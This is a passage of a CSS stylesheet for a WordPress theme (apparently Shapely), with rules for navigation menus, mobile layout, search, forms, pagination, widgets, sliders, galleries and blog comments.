  right: 24px;
  content: '\f105';
}

.main-navigation .menu > li > ul li a {
  color: #fff;
  height: auto;
  padding: 6px 24px;
}

.main-navigation .menu > li > ul > li ul {
  left: 100%;
  top: 0;
}

.main-navigation .menu > li:hover > ul,
.main-navigation .menu > li:focus-within > ul {
  opacity: 1;
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  visibility: visible;
}

.main-navigation .menu > li > ul li:hover > ul,
.main-navigation .menu > li > ul li:focus-within > ul {
  opacity: 1;
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  visibility: visible;
}

@media all and (max-width: 1024px) {
  .dropdown:after {
    display: none;
  }

  .shapely-dropdown {
    font-size: 11px;
    padding: 0 10px;
    display: inline-block;
  }

  .main-navigation .menu > li > ul li:hover > a,
  .main-navigation .menu > li > ul li:focus > a {
    background-color: transparent !important;
  }

  .main-navigation .menu li:hover > a,
  .main-navigation .menu li:focus > a {
    color: #4c4c4c;
  }

  body .main-navigation .menu > li > ul li:hover > a,
  body .main-navigation .menu > li > ul li:focus > a {
    color: #8c979e;
  }
}

@media all and (min-width: 991px) and (max-width: 1024px) {
  .dropdown-menu .shapely-dropdown {
    position: absolute;
    top: 0;
    right: 0;
  }

  .dropdown-menu .shapely-dropdown > .fa-angle-down:before {
    content: '\f105';
  }
}

@media all and (max-width: 991px) {
  .shapely-dropdown {
    float: right;
    border: 1px solid;
  }

  .menu li a {
    padding: 10px 0;
  }

  #site-navigation.main-navigation .menu > li > ul li a {
    width: auto;
    word-wrap: break-word;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 249px;
  }
}

.nav-container {
  min-height: 56px;
}

nav.outOfSight {
  transform: translate3d(0, -100px, 0);
  -webkit-transform: translate3d(0, -100px, 0);
  -moz-transform: translate3d(0, -100px, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.scrolled {
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.fixed.scrolled {
  visibility: visible;
  opacity: 1;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.fixed {
  top: 0;
  z-index: 999;
  left: 0;
  right: 0;

  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

nav.fixed {
  position: fixed;
  visibility: hidden;
  opacity: 0;
}

nav.fixed.scrolled {
  visibility: visible;
  opacity: 1;
}

.dropdown-menu {
  border-radius: 0;
}

.nav-open {
  max-height: 10000px !important;
  height: auto !important;
}

.nav-open .navbar-collapse,
.nav-open #menu {
  display: block;
}

.module.widget-handle {
  padding: 0 5px;
  cursor: pointer;
  position: relative;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin: 0;
}

@media all and (max-width: 1100px) {
  .module.widget-handle {
    padding: 0 16px;
  }
}

@media all and (max-width: 991px) {
  .menu li:focus-within ul.dropdown-menu,
  ul.dropdown-menu.active {
    display: block !important;
  }
}

.module.widget-handle i {
  font-size: 14px;
  line-height: 53px;
  opacity: 1;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  color: #3a52bf;
}

.module.widget-handle:hover i,
.module.widget-handle:focus i {
  opacity: 1;
}

.widget-handle .function {
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.2);
  cursor: default;
  width: 200px;
  background: #0e1015;
  position: absolute;
  z-index: 99;
  opacity: 0;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transform: translate3d(0, -200%, 0);
  -webkit-transform: translate3d(0, -200%, 0);
  -moz-transform: translate3d(0, -200%, 0);
  margin-top: -2px;
  right: 0;
}

.module.widget-handle:hover .function,
.module.widget-handle:focus .function,
.module.widget-handle .function.active {
  opacity: 1;
  transform: translate3d(0, 0px, 0);
  -webkit-transform: translate3d(0, 0px, 0);
  -moz-transform: translate3d(0, 0px, 0);
  visibility: visible;
}

.module.widget-handle .title {
  font-family: inherit;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 600;
  display: none;
  opacity: 0.5;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

.module.widget-handle .title:hover,
.module.widget-handle .title:focus {
  opacity: 1;
}

/* Search bar */

.search-form,
.woocommerce-product-search {
  padding: 8px;
  display: inline-block;
  width: 100%;
  line-height: 50px;
}

.widget-handle .search-form input[type='text'] {
  font-size: 16px;
  float: left;
  width: 70%;
}

.search-form input[type='text'] {
  font-size: 14px;
  margin: 0;
}

.widget-handle .function {
  background: #fff;
  width: 300px;
}

.search-widget-handle .search {
  background: transparent;
  border: none;
}

.btn.searchsubmit,
.search-widget-handle button.searchsubmit,
.woocommerce-product-search > input[type='submit'] {
  min-width: 17%;
  padding: 0;
  width: 27%;
  height: 50px;
  line-height: 48px;
  margin: -2px 0 0 8px;
}

.search-widget-handle button.searchsubmit .screen-reader-text {
  position: relative !important;
  width: auto;
  height: auto;
  clip: initial;
  clip-path: none;
  -webkit-clip-path: none;
}

.btn.searchsubmit:hover,
.btn.searchsubmit:focus {
  background-color: #5d47d7;
  color: #fff;
}

/*Search Page */

.search #primary,
.no-results {
  padding-top: 0;
}

.no-results {
  border-bottom: 0;
}

.no-results form.search-form {
  padding: 0;
  width: 100%;
}

.not-found form #s {
  max-width: 292px;
  width: 71%;
}

.no-results form .searchsubmit {
  margin: 0;
}

.not-found form .searchsubmit i {
  display: none;
}

.not-found form .searchsubmit span.screen-reader-text {
  clip: auto;
  position: relative !important;
  height: auto;
  width: auto;
}

.main-navigation .menu > li ul {
  background: #fff;
}

.main-navigation .menu > li ul {
  background: #fff;
}

.main-navigation .menu > li > ul li a {
  color: #8c979e;
  width: 100%;
  font-size: 14px;
  text-transform: none;
  font-weight: 400;
}

.main-navigation .menu > li > ul li a:hover,
.main-navigation .menu > li > ul li:hover > a,
.main-navigation .menu > li > ul li a:focus,
.main-navigation .menu > li > ul li:focus > a {
  background: #f8f8f8;
  color: #5234f9;
}

.main-navigation .menu > li > ul li:hover > a,
.main-navigation .menu > li > ul li:focus > a {
  opacity: 1;
}

.main-navigation .dropdown-menu > .active > a,
.main-navigation .dropdown-menu > .active > a:focus {
  /*color: #0e1015;*/
  background-color: #fff;
}

.main-navigation .menu > li > ul .dropdown:hover:after,
.main-navigation .menu > li > ul .dropdown:focus:after {
  color: #5234f9;
}

/* Widget Menu */
.widget_nav_menu .sub-menu,
.widget.widget_pages ul.children {
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
  margin-top: 20px;
}

@media all and (max-width: 1120px) {
  .main-navigation .menu > li {
    margin-right: 24px;
  }
}

/* Mobile Menu on Desktop */
@media all and (min-width: 992px) {
  .mobile-menu .module.widget-handle {
    border-left: none;
    line-height: 40px;
    min-height: 40px;
  }

  .mobile-menu .nav-bar .module-group {
    width: 100%;
  }

  .mobile-menu .visible-xs,
  .mobile-menu .visible-sm,
  .mobile-menu .nav-open .navbar-collapse.collapse {
    display: block !important;
  }

  .mobile-menu .navbar-collapse.collapse,
  .mobile-menu .nav-bar .module-group .module.hidden-xs,
  .mobile-menu .nav-bar .module-group .module.hidden-sm {
    display: none !important;
  }

  .mobile-menu #site-navigation .container > .flex-row {
    flex-wrap: wrap;
  }

  .mobile-menu .nav-bar,
  .nav-bar .module-group,
  .mobile-menu .nav-bar .module,
  .mobile-menu .nav-bar .module:not(.site-title-container) {
    height: auto;
  }

  .mobile-menu .nav-bar .module {
    padding: 0 16px;
  }

  .mobile-menu .navbar-collapse {
    margin-top: 20px;
    width: 100%;
  }

  .mobile-menu .main-navigation .menu li {
    line-height: 24px;
    display: block;
    width: 100%;
    max-width: 100%;
  }

  .mobile-menu .main-navigation .menu a {
    height: auto;
    line-height: 24px;
    padding: 4px 0;
  }

  .mobile-menu .shapely-dropdown {
    float: right;
    border: 1px solid;
    font-size: 11px;
    padding: 0 10px;
    display: inline-block;
    cursor: pointer;
  }

  .mobile-menu .main-navigation .menu > li > ul {
    position: relative;
    opacity: 1;
    visibility: visible;
    display: none;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    width: 100%;
    left: 0;
    border: 0 !important;
    box-shadow: none;
  }

  .mobile-menu .dropdown:after {
    display: none;
  }

  .mobile-menu ul.dropdown-menu.active {
    display: block !important;
  }

  .mobile-menu .module-group .module.left {
    float: none;
    display: block;
  }

  .mobile-menu .main-navigation .menu > li ul {
    position: relative;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    left: 0;
    border: 0 !important;
    box-shadow: none;
  }

  .mobile-menu .main-navigation .menu > li > ul > li ul {
    left: 0 !important;
    display: none;
    padding: 0;
  }

  .mobile-menu #site-navigation.main-navigation .menu > li > ul li a {
    width: auto;
    display: inline-block;
    padding: 10px 16px;
  }

  .mobile-menu .main-navigation .menu > li > ul li a {
    padding: 10px 16px;
  }

  .mobile-menu .main-navigation .dropdown .dropdown li {
    padding-left: 18px;
  }

  .mobile-menu .main-navigation .menu > li > ul li a:hover,
  .mobile-menu .main-navigation .menu > li > ul li:hover > a,
  .mobile-menu .main-navigation .menu > li > ul li a:focus,
  .mobile-menu .main-navigation .menu > li > ul li:focus > a {
    background-color: #fff;
  }

  .mobile-menu .search-widget-handle .search {
    padding: 0 15px;
  }

  .mobile-menu .widget-handle .function {
    width: 100%;
    max-width: 300px;
    position: relative;
    opacity: 1;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    visibility: visible;
    margin-top: 0;
    display: none;
    box-shadow: none !important;
  }

  .mobile-menu .module.widget-handle .title {
    display: inline-block;
    position: relative;
    bottom: 3px;
    margin-left: 8px;
  }

  .mobile-menu .toggle-search .function {
    display: block;
  }
}

@media all and (max-width: 991px) {
  .site-title-container {
    width: 84%;
  }

  .nav-bar,
  .nav-bar .module-group,
  .nav-bar .module,
  .nav-bar .module:not(.site-title-container) {
    height: auto;
  }

  .nav-bar .module {
    padding: 0 16px;
  }

  .nav-bar .module-group {
    width: 100%;
  }

  .nav-bar .module-group .module {
    display: block;
    float: none;
    width: 100%;
  }

  .main-navigation .menu {
    height: auto;
  }

  .main-navigation .menu a {
    height: auto;
    line-height: 24px;
    padding: 4px 0;
  }

  .main-navigation .menu li {
    line-height: 24px;
    display: block;
    width: 100%;
    max-width: 100%;
  }

  .main-navigation .menu > li ul {
    position: relative;
    width: 100%;
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    left: 0;
    border: 0 !important;
    box-shadow: none;
  }

  .main-navigation .menu > li > ul {
    position: relative;
    opacity: 1;
    visibility: visible;
    display: none;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
  }

  .main-navigation .menu > li > ul .dropdown:after {
    content: '\f107';
  }

  .main-navigation .menu > li > ul > li ul {
    left: 0 !important;
    display: none;
    padding: 0;
  }

  .main-navigation .menu > li > ul li a {
    padding: 10px 16px;
  }

  .main-navigation .dropdown .dropdown li {
    padding-left: 18px;
  }

  .main-navigation .dropdown {
    padding-right: 0;
  }

  .module.widget-handle {
    border-left: none;
    line-height: 40px;
    min-height: 40px;
  }

  .module.widget-handle i {
    line-height: 40px;
  }

  .module.widget-handle .title {
    display: inline-block;
    position: relative;
    bottom: 3px;
    margin-left: 8px;
  }

  .widget-handle .function {
    width: 100%;
    max-width: 300px;
    position: relative;
    opacity: 1;
    transform: translate3d(0, 0px, 0);
    -webkit-transform: translate3d(0, 0px, 0);
    -moz-transform: translate3d(0, 0px, 0);
    visibility: visible;
    margin-top: 0;
    display: none;
    box-shadow: none !important;
  }

  .toggle-search .function {
    display: block;
  }

  .search-widget-handle .search {
    padding: 0 15px;
  }

  .mobile-toggle {
    border: none;
    background: transparent;
  }

  .mobile-toggle i {
    line-height: 53px !important;
  }

  #site-navigation .container > .flex-row {
    flex-wrap: wrap;
  }

  .navbar-collapse {
    margin-top: 20px;
  }
}

/*!---------- 8. FORMS ----------*/

input,
textarea {
  font-family: inherit;
}

input[type='text'],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

input[type='text'],
input[type='search'],
input[type='email'],
input[type='tel'] {
  background: #f5f5f5;
  border: 1px solid #eee;
  width: 100%;
  height: 50px;
  padding-left: 20px;
  font-weight: 500;
  margin-bottom: 24px;
  border-radius: 0;
}

input[type='text']:focus,
input[type='search']:focus {
  outline: 1px solid #ccc;
}

textarea {
  width: 100%;
  background: #f5f5f5;
  border-radius: 0;
  padding: 16px 20px;
}

textarea:focus {
  outline: 1px solid #ccc;
}

:-moz-placeholder {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  color: #777;
  font-size: 11px;
}

::-moz-placeholder {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  color: #777;
  font-size: 11px;
}

:-ms-input-placeholder {
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  color: #777;
  font-size: 11px;
}

input.transparent::-moz-input-placeholder,
button.transparent::-moz-input-placeholder {
  color: #fff;
}

input.transparent:-moz-input-placeholder,
button.transparent:-moz-input-placeholder {
  color: #fff;
}

input.transparent:-ms-input-placeholder,
button.transparent:-ms-input-placeholder {
  color: #fff;
}

input[type='submit'],
button[type='submit'] {
  background: #745cf9;
  border-radius: 0 !important;
  border: 2px solid #745cf9;
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  height: 50px;
  letter-spacing: 1px;
  line-height: 48px;
  max-width: 250px;
  padding: 0;
  text-transform: uppercase;
  width: 100%;
}

.search-widget-handle button[type='submit'] i {
  display: none;
}

.bg-primary input[type='submit'] {
  background: #fff;
  color: #745cf9;
}

/*!---------- 9. BREADCRUMBS ----------*/

.breadcrumb {
  margin-bottom: 24px;
}

.breadcrumb a {
  font-weight: 300;
}

/*!---------- 10. PAGINATION ----------*/

.pagination {
  margin: 0;
  border: none;
  background: transparent;
}

.pagination .nav-links *:first-child {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.pagination .nav-links *:last-child {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.pagination a,
.pagination span,
.woocommerce-pagination ul.page-numbers .page-numbers {
  width: 32px;
  height: 32px;
  padding: 0;
  text-align: center;
  padding-top: 6px;
  margin: 0 4px;
  color: #0e1015;
  font-weight: 400;
  font-family: inherit;
  display: inline-block;
  border: 1px solid #ddd;
  line-height: 20px;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
  border: 0 none;
}

.pagination span:not(.dots),
.woocommerce-pagination ul.page-numbers span.page-numbers,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #745cf9;
  color: #fff;
  border-color: #745cf9;
}

.pagination a:hover,
.pagination a:focus,
.pagination .active a,
.pagination .active:hover a,
.pagination .active:focus a {
  background: #745cf9;
  color: #fff;
  border-color: #745cf9;
}

/*!---------- 11. ICON FEATURES ----------*/

.feature {
  margin-bottom: 24px;
}

.feature p:last-child {
  margin-bottom: 0;
}

.feature-1 i {
  display: inline-block;
  margin-bottom: 16px;
  color: #745cf9;
}

.page-title {
  padding: 0;
}

/*!---------- 12. WIDGETS ----------*/

.main-container .nolist > ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget {
  margin-bottom: 0;
}

#secondary .widget {
  margin-bottom: 48px;
}

.category-list {
  line-height: 32px;
}

.widget hr {
  margin-bottom: 12px;
}

.recent-posts {
  line-height: 24px;
}

.recent-posts li {
  margin-bottom: 8px;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

.recent-posts .date {
  display: block;
  letter-spacing: 0;
  opacity: 0.8;
}

.recent-posts li:hover .date,
.recent-posts li:focus .date {
  opacity: 1;
}

.category-list span {
  float: right;
}

.jetpack_subscription_widget form {
  background: #745cf9;
  color: #fff;
  padding: 24px;
}

.jetpack_subscription_widget form #subscribe-text {
  color: #fff;
}

.jetpack_subscription_widget #subscribe-text h5 {
  color: #fff;
  margin-bottom: 16px;
  text-transform: uppercase;
}

.jetpack_subscription_widget #subscribe-text p {
  color: #fefefe;
}

.jetpack_subscription_widget #subscribe-email,
.jetpack_subscription_widget #subscribe-submit {
  margin: 0;
}

.jetpack_subscription_widget #subscribe-email input {
  margin: 0;
  padding: 3px 3px 3px 20px;
  width: 100%;
}

.jetpack_subscription_widget #subscribe-submit input {
  background: #fff;
  color: #745cf9;
  padding: 0;
}

.jetpack_subscription_widget .error {
  background-color: #ffbaba;
  color: #d8000c;
  padding: 5px 15px;
}

.jetpack_subscription_widget .success p {
  background-color: #dff2bf;
  color: #4f8a10;
  padding: 5px 15px;
}

/*!---------- 13. IMAGE TILES ----------*/

img {
  max-width: 100%;
}

.image-tile {
  overflow: hidden;
  position: relative;
  margin-bottom: 24px;
}

.image-tile img {
  width: 100%;
  display: inline-block;
}

.inner-title:before {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(34, 34, 34, 0.9)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(34, 34, 34, 0.9) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#0e1015', GradientType=0);
  pointer-events: none;
}

.inner-title:hover:before,
.inner-title:focus:before {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
}

.inner-title .title {
  position: absolute;
  width: 100%;
  z-index: 5;
}

.inner-title .title h5 {
  color: #fff;
}

.inner-title .title span {
  color: #fff;
}

.inner-title .title h5 {
  font-weight: 600;
}

.inner-title {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
}

.inner-title:hover,
.inner-title:focus {
  opacity: 0.95;
}

.inner-title.hover-reveal:before {
  opacity: 0;
}

.inner-title.hover-reveal .title {
  opacity: 0;
  transform: translate3d(0, 50px, 0);
  -webkit-transform: translate3d(0, 50px, 0);
  -moz-transform: translate3d(0, 50px, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
}

.inner-title.hover-reveal:hover .title,
.inner-title.hover-reveal:focus-within .title {
  opacity: 1;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  -moz-transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  top: 50%;
}

.inner-title.hover-reveal:hover:before,
.inner-title.hover-reveal:focus-within:before {
  opacity: 1;
}

@media all and (max-width: 768px) {
  .inner-title:before {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
  }

  .inner-title.hover-reveal .title {
    opacity: 1;
    transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    top: 50%;
  }

  .inner-title.hover-reveal:before {
    opacity: 1;
  }

  .inner-title {
    opacity: 0.95;
  }
}

/*!---------- 14. SLIDERS ----------*/

.logo-carousel li {
  text-align: center;
}

.logo-carousel li {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0.5;
}

.logo-carousel li:hover,
.logo-carousel li:focus-within {
  opacity: 1;
}

.logo-carousel img {
  max-height: 60px;
}

@media all and (max-width: 767px) {
  .logo-carousel .slides li {
    width: 100%;
  }
}

/*!---------- 15. IMAGE GALLERIES ----------*/

.lightbox-grid,
.lightbox-grid ul,
.lightbox-grid li {
  position: relative;
  overflow: hidden;
}

.lightbox-grid li {
  width: 25%;
  float: left;
  border: 8px solid rgba(0, 0, 0, 0);
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
}

.lightbox-grid li:hover,
.lightbox-grid li:focus-within {
  opacity: 0.9;
}

.third-thumbs li {
  width: 25%;
  height: 13.08vw;
  border: none;
}

@media all and (max-width: 991px) {
  .lightbox-grid li {
    width: 33.33333%;
  }
}

@media all and (max-width: 767px) {
  .lightbox-grid li {
    width: 50%;
  }

  .third-thumbs li {
    height: 50vw;
  }
}

/*!---------- 16. Header Area ----------*/

.cover {
  margin: 0;
  padding: 0;
}

.cover p {
  color: #fff;
}

.cover:first-child .fullscreen {
  max-height: 100%;
}

@media all and (max-width: 767px) {
  .cover.fullscreen {
    height: auto;
    padding: 0;
  }
}

/*!---------- 17. WooCommerce ----------*/

.woocommerce ul.products li.product:nth-child(4n),
.woocommerce-page ul.products li.product:nth-child(4n) {
  margin-right: 0;
}

/*!---------- 18. BLOG ----------*/

.post-title a,
.post-title {
  font-size: 40px;
  font-weight: 300;
}

.post-title a:hover,
.post-title a:focus {
  color: #292929;
}

video:-webkit-full-screen,
audio:-webkit-full-screen {
  -webkit-transform: translateY(0%);
}

iframe {
  border: none;
}

.post-meta {
  overflow: hidden;
  display: inline-block;
  margin-bottom: 12px;
}

.post-meta > li {
  float: left;
  margin-right: 24px;
}

.post-meta i {
  font-size: 16px;
  margin-right: 8px;
  position: relative;
  top: 2px;
}

.comments-list,
.comments-list ul {
  width: 100%;
  overflow: hidden;
}

.comments.nolist > ul > li {
  padding-left: 0;
}

.comments-list li.comment {
  overflow: hidden;
  margin-bottom: 40px;
  width: 100%;
}

.comments-list p:last-of-type {
  margin: 0;
}

.comments-list .avatar,
.comments-list .comment {
  display: inline-block;
  float: left;
}

.comments-list .avatar {
  width: 10%;
}

.comments-list .avatar img {
  width: 75px;
}

.comments-list .comment {
  width: 90%;
  padding-left: 5%;
}

.comments-list .comment .btn {
  position: relative;
  margin: 0;
}

.comments-list ul {
  padding-left: 10%;
  padding-top: 40px;
}

.comments-list ul li:last-of-type {
  margin-bottom: 0;
}

.comments input[type='submit'] {
  max-width: 25%;
  float: right;
}

.masonry {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0;
  transform: translate3d(0, 100px, 0);
  -webkit-transform: translate3d(0, 100px, 0);
  -moz-transform: translate3d(0, 100px, 0);
}

.masonry.fadeIn {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}

.masonry-item {
  max-width: 100%;
}

.container .masonry-item {
  margin-bottom: 0px;
}

.masonry-item blockquote:hover,
.masonry-item blockquote:focus,
.masonry-item blockquote:focus-within {
  background: #745cf9;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  color: #fff;
}

.masonryFlyIn .masonry-item {
  opacity: 0;
  transform: translate3d(0, 50px, 0);
  -webkit-transform: translate3d(0, 50px, 0);
  -moz-transform: translate3d(0, 50px, 0);
}

.masonryFlyIn .masonry-item.fadeIn {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}

.masonry-loader {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 1;
  position: absolute;
  width: 100%;
  z-index: 10;
  top: 80px;
}

.masonry-loader.fixed-center {
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  -moz-transform: translate3d(-50%, 0, 0);
  margin-top: -25px;
}

.masonry-loader.fadeOut {
  opacity: 0;
  max-height: 0;
  padding: 0;
  overflow: hidden;
}

.spinner {
  width: 50px;
  height: 50px;
  background-color: #745cf9;
  margin: 0 auto;
  display: inline-block;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
  animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@media all and (max-width: 767px) {
  .comments input[type='submit'] {
    max-width: 100%;
    float: none;
  }
}

.flex-direction-nav a.flex-next {
  right: 16px;
}

.flex-direction-nav a.flex-next:before,
.flex-direction-nav a.flex-prev:before {
  content: '\f105';
  font-family: 'fontawesome';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  font-size: 24px;
  color: #fff;
}

.flex-direction-nav a.flex-prev {
  left: 16px;
}

.flex-direction-nav a.flex-prev:before {
  content: '\f104';
}

.flex-direction-nav a {
  opacity: 1;
  text-shadow: none;
  color: rgba(0, 0, 0, 0);
  width: 24px;
  height: 24px;
  margin: -12px 0 0;
}

.flex-control-nav li a {
  background: none;
  border: 2px solid #0e1015;
  width: 10px;
  height: 10px;
}

@media all and (max-width: 768px) {
  .flex-direction-nav {
    display: none;
  }
}

.text-slider .flex-direction-nav li a:before {
  color: #222;
}

.image-bg .text-slider .flex-direction-nav li a:before {
  color: #fff;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  opacity: 0.5;
}

.image-bg .text-slider .flex-direction-nav li a:hover:before,
.image-bg .text-slider .flex-direction-nav li a:focus:before {
  opacity: 1;
}

.image-bg .text-slider .flex-direction-nav li a:focus:before {
  color: #745cf9;
}

.text-slider .flex-direction-nav a.flex-prev {
  left: -60px;
}

.text-slider .flex-direction-nav a.flex-next {
  right: -60px;
}

.content p.intro {
  padding-bottom: 20px;
  border-bottom: 3px double #ddd;
  margin-bottom: 20px;
  font-size: 1.2em;
  line-height: 155%;
  font-weight: 700;
  color: #745cf9;
}

.content blockquote {
  padding: 30px 30px 30px 90px;
  background: #fafafa;
  border: 1px solid #eee;
  position: relative;
  font-style: italic;
}

.content q {
  background: #fafafa;
  font-style: italic;
}

.content blockquote cite {
  display: block;
  margin-top: 1.1em;
  font-size: 0.75em;
  line-height: 120%;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.content blockquote cite:before {
  content: '— ';
}

.content ul,
.content ol {
  margin-left: 1.5em;
}

.content ul {
  list-style: disc;
}

.content ul ul {
  list-style: circle;
}

.content ol {
  list-style: decimal;
}

.content ol ol {
  list-style: lower-alpha;
}

.content ul ul,
.content ul ol,
.content ol ul,
.content ol ol {
  margin-bottom: 0;
}

.content li {
  margin-bottom: 0.5em;
  line-height: 170%;
}

.content ol > li:last-child,
.content ul > li:last-child {
  margin-bottom: 0;
}

.content ol > li:first-child,
.content ul > li:first-child {
  margin-top: 0.5em;
}

/* WordPress Tables */

.content table {
  border-collapse: collapse;
  border-spacing: 0;
  empty-cells: show;
  font-size: 0.9em;
  width: 100%;
  margin-bottom: 1.1em;
}

.content th,
.content td {
  padding: 2%;
  margin: 0;
  overflow: visible;
  line-height: 120%;
  border-bottom: 1px solid #ddd;
}

.content th {
  padding-top: 0;
}

.content th {
  font-weight: bold;
  color: #111;
}

.content table tbody > tr:nth-child(odd) > td {
  background: #f9f9f9;
}

.content ul.post-meta {
  margin-left: 0;
}

.content ul.post-meta li {
  list-style: none;
  margin-top: 0 !important;
}

.comment-date {
  display: inline-block;
  font-size: 10px;
  padding: 5px 0;
}

.comments .fn {
  display: block;
}

.comment-reply {
  height: 20px;
  line-height: 16px;
  padding: 0 12px;
